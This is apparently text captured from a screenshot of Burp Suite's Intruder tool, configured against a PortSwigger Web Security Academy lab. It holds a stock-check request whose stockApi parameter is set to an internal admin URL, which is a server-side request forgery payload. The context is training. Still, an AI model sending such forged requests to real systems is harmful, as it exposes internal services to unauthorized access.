 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a6900fe0401d026c04f718300dc00e4.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/1.1
2 Host: 0a6900fe0401d026c04f718300dc00e4.web-security-academy.net
3 Cookie: session=LHxixQkWg7VotfLUa70i7rKVMciMKMp0
4 Content-Length: 38
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a6900fe0401d026c04f718300dc00e4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6900fe0401d026c04f718300dc00e4.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://192.168.0.1:8080/admin